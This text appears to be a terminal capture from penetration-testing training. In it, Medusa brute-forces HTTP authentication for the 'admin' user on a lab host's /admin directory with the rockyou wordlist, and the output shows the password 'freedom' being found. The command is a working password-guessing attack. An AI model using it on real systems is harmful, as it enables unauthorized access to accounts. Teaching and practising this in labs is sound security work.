 kali@kali:~$ medusa -h 10.11.0.22 -u admin -P /usr/share/wordlists/rockyou.txt -M http
-m DIR:/admin
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 123456 (1 of 14344391 com
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 12345 (2 of 14344391 comp
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 123456789 (3 of 14344391
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: password (4 of 14344391 c
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: iloveyou (5 of 14344391 c
...
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: samsung (255 of 14344391
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: freedom (256 of 14344391
ACCOUNT FOUND: [http] Host: 10.11.0.22 User: admin Password: freedom [SUCCESS]
...